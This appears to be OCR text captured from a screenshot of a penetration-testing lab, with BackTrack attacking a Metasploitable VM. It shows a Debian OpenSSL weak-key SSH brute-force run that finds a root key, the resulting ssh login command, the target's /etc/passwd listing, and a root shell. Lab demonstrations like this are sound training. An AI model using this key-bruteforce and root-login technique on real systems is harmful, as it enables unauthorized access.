 BackTrack 5 R1 - VMware Workstation
3:36 PM
Surapheal Belay
File Edit View VM Tabs Help
Snapshot Revert Unity
Home BackTrack 5 R1 Metasploitable
192.168.1.113 :
File Edit View Bookmarks Settings Help
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/ba
sh
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib
/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/fal
se
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
root@metasploitable:/etc# cd ..
root@metasploitable:/# ls
bin etc lib opt srv var
boot home lost+found proc sys vmlinuz
cdrom initrd media root tmp
dev initrd.img mnt sbin usr
root@metasploitable:/# we have root access!!!
192.168.1.113 :
G Bruteforce SSH Exp
Debian O
Full... Aircra
######
6.tar.bz2
0 root 22 5
help
d359w20b4afd51
######
the key
Desktop : python
File Edit View Bookmarks Settings Help
Tested 16484 keys | Remaining 16284 keys | Aprox. Speed 20/sec
Tested 16585 keys | Remaining 16183 keys | Aprox. Speed 20/sec
Tested 16689 keys | Remaining 16079 keys | Aprox. Speed 20/sec
Tested 16795 keys | Remaining 15973 keys | Aprox. Speed 21/sec
Tested 16896 keys | Remaining 15872 keys | Aprox. Speed 20/sec
Tested 16996 keys | Remaining 15772 keys | Aprox. Speed 20/sec
Tested 17087 keys | Remaining 15681 keys | Aprox. Speed 18/sec
Tested 17186 keys | Remaining 15582 keys | Aprox. Speed 19/sec
Tested 17280 keys | Remaining 15488 keys | Aprox. Speed 18/sec
Tested 17378 keys | Remaining 15390 keys | Aprox. Speed 19/sec
Tested 17478 keys | Remaining 15290 keys | Aprox. Speed 20/sec
Tested 17576 keys | Remaining 15192 keys | Aprox. Speed 19/sec
Tested 17657 keys | Remaining 15111 keys | Aprox. Speed 16/sec
Tested 17755 keys | Remaining 15013 keys | Aprox. Speed 19/sec
Tested 17842 keys | Remaining 14926 keys | Aprox. Speed 17/sec
Tested 17945 keys | Remaining 14823 keys | Aprox. Speed 20/sec
Tested 18047 keys | Remaining 14721 keys | Aprox. Speed 20/sec
Tested 18149 keys | Remaining 14619 keys | Aprox. Speed 20/sec
Tested 18243 keys | Remaining 14525 keys | Aprox. Speed 18/sec
Tested 18345 keys | Remaining 14423 keys | Aprox. Speed 20/sec
Tested 18446 keys | Remaining 14322 keys | Aprox. Speed 20/sec
Tested 18527 keys | Remaining 14241 keys | Aprox. Speed 16/sec
Tested 18599 keys | Remaining 14169 keys | Aprox. Speed 14/sec
Tested 18700 keys | Remaining 14068 keys | Aprox. Speed 20/sec
Tested 18791 keys | Remaining 13977 keys | Aprox. Speed 18/sec
Tested 18896 keys | Remaining 13872 keys | Aprox. Speed 21/sec
Tested 18989 keys | Remaining 13779 keys | Aprox. Speed 18/sec
Tested 19091 keys | Remaining 13677 keys | Aprox. Speed 20/sec
Tested 19194 keys | Remaining 13574 keys | Aprox. Speed 20/sec
Key Found in file: 57c3115d77c56390332dc5c49978627a-5429
Execute: ssh -lroot -p22 -i rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192
.168.1.113
Tested 19243 keys | Remaining 13525 keys | Aprox. Speed 9/sec
root@shbelay:~/Desktop#
Desktop : python
Debian OpenSSL Predictable PRNG Br
192.168.1.113 :
Desktop : python
03:36 pm
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.